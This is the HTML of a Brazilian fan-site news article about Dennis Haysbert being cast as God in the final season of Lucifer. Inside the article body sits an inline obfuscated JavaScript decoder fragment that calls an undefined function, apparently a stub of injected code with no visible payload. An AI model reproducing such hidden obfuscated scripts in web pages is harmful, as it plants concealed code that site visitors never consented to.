            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/noticias\/lucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada"},"headline":"Lucifer | S\u00e9rie escala seu Deus para a 5\u00aa e \u00faltima temporada","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2020\/01\/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2020-01-07T12:56:09-03:00","dateModified":"2020-01-07T12:56:11-03:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/noticias/lucifer-serie-escala-seu-deus-para-a-5a-e-ultima-temporada/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-7957 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1480" height="833" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada.jpg" class="attachment-full size-full wp-post-image" alt="Lucifer | Série escala seu Deus para a 5ª e última temporada" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada.jpg 1480w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-300x169.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-1024x576.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-768x432.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-850x478.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/lucifer-serie-escala-seu-deus-para-a-5-e-ultima-temporada-380x214.jpg 380w" sizes="(max-width: 1480px) 100vw, 1480px" />        </picture>
        <div class="asap-hero-content">
            <h1>Lucifer | Série escala seu Deus para a 5ª e última temporada</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Lucifer | Série escala seu Deus para a 5ª e última temporada</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	
<p> Os fãs de Lúcifer verão Deus na última temporada da séria na Netflix. A Warner Bros. TV anunciou hoje que <strong>Dennis Haysbert</strong>, interpretará o Todo-Poderoso na quinta temporada de Lucifer. Neil Gaiman, co-criador do personagem Lucifer da Vertigo Comics, no qual a série se baseia, dublou Deus em um dos episódios bônus da terceira temporada do programa. A estréia da quinta temporada de Haysbert será a primeira vez que Deus aparecerá na série. Há uma forte chance de que Deus tenha muito a dizer a seus dois filhos, o rebelde Lúcifer (Tom Ellis), que voltou ao inferno no final da quarta temporada, e seu irmão, filho favorito Amenadiel (D.B. Woodside). </p>



<p> “<em>Nós gostamos da grande lista maluca de [possíveis atores para o papel], e ele foi minha melhor escolha</em>”, disse Joe Henderson, co-showrunner de Lucifer, à Entertainment Weekly. "<em>Nós tivemos sorte. Foi a nossa primeira e única oferta.</em>" </p>



<p>Dennis Haysbert e D.B. Woodside já trabalharam juntos antes, interpretando os irmãos presidenciais David e Wayne Palmer, respectivamente, em 24 horas. "<em>Na verdade, D.B veio até nós e disse: 'Vocês pensaram em Dennis?' Nós estávamos tipo: 'Você acha que ele realmente faria isso?' E ele disse: 'Bem, eu já falei com ele e meio que trouxe isso à tona. E então fomos direto para ele</em>”, disse  Joe Henderson .</p>



<p>A oportunidade de se reunir com  D.B. Woodside é um dos motivos pelos quais  Dennis Haysbert concordou com o papel. "Toda vez que vejo D.B., sempre há esse carinho e essa conexão … Trabalhamos em um programa que foi sem dúvida um dos melhores programas já produzidos na televisão, então você ganha uma espécie de camaradagem", diz  Dennis Haysbert. "Não sei como fui de irmão para pai. Nós somos celestiais. Nós podemos fazer isso."</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><p>Se quiser ver mais assuntos relacionados com <strong>Lucifer | Série escala seu Deus para a 5ª e última temporada</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/lucifer"><strong>Lucifer</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/lucifer-temporada-final-vai-ao-ar-em-duas-partes-na-netflix" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/11/lucifer-temporada-final-vai-ao-ar-em-duas-partes-na-netflix.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">lucifer | Temporada final vai ao ar em duas partes na Netflix</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/lucifer/lucifer-tom-ellis-desmente-boato-de-que-estara-no-crossover-crise-nas-inifintas-terras" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/10/lucifer-tom-ellis-desmente-boato-de-que-estara-no-crossover-crise-nas-inifintas-terras.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Lucifer | Tom Ellis desmente boato de que estará no crossover Crise Nas Inifintas Terras</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/lucifer-saiba-quantos-episodios-tera-a-ultima-temproada" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/06/lucifer-saiba-quantos-episodios-tera-a-ultima-temporada.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Lucifer | Saiba quantos episódios terá a última temporada</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/lucifer-serie-foi-a-mais-assistida-na-netflix-na-semana-passada" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/06/lucifer-serie-foi-a-mais-assistida-na-netflix-na-semana-passada.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Lucifer | Série foi a mais assistida na Netflix na semana passada</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a></li><li ><span itemprop="name">Lucifer | Série escala seu Deus para a 5ª e última temporada</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>